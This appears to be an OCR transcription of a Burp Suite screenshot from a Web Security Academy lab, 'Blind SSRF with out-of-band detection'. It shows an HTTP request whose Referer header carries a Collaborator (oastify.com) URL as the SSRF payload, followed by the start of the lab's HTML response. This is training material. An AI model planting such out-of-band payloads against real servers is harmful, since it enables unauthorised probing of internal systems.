 Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a8700a60489164083ffff9b001b00c4.web-security-academy.
net
3 Cookie: session=CwS9Mo3w5B7YIarmjsUBhip26ye7rnd3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://2qtcreadyisfqelvyshcx24f86ex2nqc.oastify.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4001
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>